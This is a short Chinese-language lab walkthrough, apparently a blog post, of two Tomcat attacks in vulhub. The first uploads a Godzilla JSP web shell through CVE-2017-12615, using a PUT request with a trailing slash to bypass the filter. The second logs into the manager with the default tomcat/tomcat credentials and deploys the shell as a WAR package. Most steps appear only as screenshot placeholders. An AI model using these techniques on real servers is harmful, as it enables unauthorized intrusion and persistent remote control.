1.tomact

CVE-2017-12615



首先啟動環境,這里所有的漏洞都是在vulhub中的



然后去訪問我們的網站



點擊打開哥斯拉去生成一個jsp木馬



然后打開抓包,刷新一下頁面,修改put方法將我們的木馬上傳一下,這里需要在jsp后加一個/,來繞過對jsp文件的上傳限制

然后去訪問一下我們上傳的1.jsp

可以看到訪問成功,我們去用哥斯拉鏈接一下

后臺弱口令部署war包



這里需要啟動tomcat8,我們cd到tomcat8中啟動一下環境



然后去訪問一下





通過弱口令我們登錄到后臺,點擊managerapp,賬號密碼都為tomcat

登錄好后我們將我們上一關所生成的jsp木馬壓縮一下,修改一下后綴











點擊一下,圖示所指向的list,然后就可以在下方上傳文件了,將我們的war包上傳上去

